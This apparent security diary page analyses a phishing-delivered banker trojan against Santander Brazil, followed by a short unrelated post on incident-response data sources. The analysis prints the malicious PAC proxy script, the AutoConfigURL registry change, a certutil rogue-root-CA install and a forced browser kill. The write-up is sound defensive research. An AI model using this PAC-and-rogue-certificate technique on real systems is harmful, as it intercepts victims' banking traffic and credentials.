Example of Targeted Attack Through a Proxy PAC File
Yesterday, I discovered a nice example of targeted attack against a Brazilian bank. It started with an email sample like this:

This message was sent to a Brazilian citizen. Redacted in Portuguese, it could be approximately translated with the help of Google to: "Please find attached the pay slip of Augustus 2016 which expires on Monday 29/08/2016...".
The picture is a link to a RAR file "visualizar_imprimir.rar" (MD5: c2781a11e7de53cc0ddb2161628454cb) which contains a malicious PE file "visualizar_imprimir.exe" (MD5: c5e9014a82a889dcf2c5fd66ba5f1dca). This file had a VT score of 0/55 [1] when I scanned it for the first time (24/08/2016 12:09 UTC). [Update: this morning, the score is 1/55 - Kasperski reports it as malicious]
The malware is quite simple. First, it changes the Internet settings by modifying the following registry key for the current user:
\REGISTRY\USER\S-1-5-21-xxxxxxxx\Software\Microsoft\Windows\CurrentVersion\Internet Settings\AutoConfigURL = http://chrome-ie.com.br/1.png
Note: files from 0.png to 9.png are available and they have the same content.
This registry key will force the browser to fetch the file and apply the new settings. Indeed, the file "1.png" is not a picture but a rogue PAC[2] file that contains a filter for only one URL: the Brazilian bank website. Here is a dump of the PAC file:
function FindProxyForURL(url, host)
{
var a = "PROXY 200.98.202.51:1023";
if (shExpMatch(host, "www.san*ander.com.br*")) {
return a;
}
if (shExpMatch(host, "san*ander.com.br*")) {
return a;
}
return "DIRECT";
}
The IP address is located in Brazil [3].
The next step performed by the malware is to install a rogue root CA certificate to prevent all annoying pop-ups for the user when he will visit the bank website:
cmd /C certutil -addstore -user root %USERPROFILE%\AppData\Roaming\1.cer
Finally, all running browsers are killed (in the hard way!) to force a reload of its configuration. Note that when I performed my analysis, only Chrome was killed. I presume that the malware searches for running browsers and only kill them if found.
taskkill /F /IM “chrome.exe"
From now, if the victim visits "www.san*ander.com.br*", his/her browser will forward all requests to the rogue proxy server running on 200.98.202.51:1023 otherwise it will fetch all other URLs directly. I tested the proxy (a Squid/3.3.8) with other URLs and I always got a permission denied. Normal behavior or configuration error? I don't know.
If you configure manually your browser with the IP address and port above as a proxy and you try to access www.santander.com.be, you will be presented with the rogue SSL certificate:

Here is the good one (issued by GeoTrust):

As you can see with this example, it is quite easy to hijack the traffic from specific websites. With this technique, no need to use a complex exploit or to try to break the encryption. Just change the browser behavior and you will get a copy of all the victim's traffic.
Stay safe!
[1] https://www.virustotal.com/en/file/cccbd8a8d485d386486cf790ada90415ac71ef7e637e7abcc4d39bf443d7b4fe/analysis/1472040570/
[2] https://en.wikipedia.org/wiki/Proxy_auto-config
[3] 200.98.202.51
Xavier Mertens (@xme)
ISC Handler - Freelance Security Consultant
PGP Key
New VMware Patches VMSA-2016-0009.4 VMSA-2016-0013 http://www.vmware.com/security/advisories.html
Stay on Track During IR
When responding to incidents, it’s easy to go down a rabbit hole that likely won’t produce results to the questions we are always after: How did the attacker get in? What information is contained on the system? And What information was accessed?
To streamline analysis we need to determine what information is most useful for each incident classifications, this gives more flexibility to SOPs by pulling these into a methodology depending on the investigation. Rather than adding these processes over and over into different procedures documents (which all may not get updated) you can link to one process from the methodology.
Additionally, you can chart out specific items (e.g. determine logged-in username for computer) similar to the SANS forensics poster for where to get specific data for user activity. (P is primary source. S is secondary)
|
FW Log |
IDS |
HID |
BRO |
DHCP |
NAC |
Full Packet |
SMTP Logs |
DNS |
AD |
DLP |
|
|
Phish |
S |
P |
P |
P |
S |
||||||
|
Web Shell |
S |
S |
S |
P |
P |
||||||
|
C&C |
S |
S |
P |
P |
P |
||||||
|
Data Exfil |
S |
P |
S |
P |
|||||||
|
Logged-in user |
S |
P |
P |
Do anyone else use a similar process or have a better one?Leave a comment.
--
Tom Webb
@twsecblog


Comments